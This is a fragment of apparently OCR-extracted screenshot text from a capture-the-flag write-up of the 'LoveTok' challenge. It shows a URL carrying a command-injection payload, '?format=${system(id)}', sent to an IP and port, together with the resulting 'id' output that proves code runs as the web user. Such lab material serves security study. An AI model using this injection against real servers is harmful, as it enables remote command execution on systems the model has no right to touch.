 178.128.162.230:30465/?format=${system(id)}
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
uid=1000(www) gid=1000(www) groups=1000(www)
LoveTok
CAFE
STAFF
FRUIT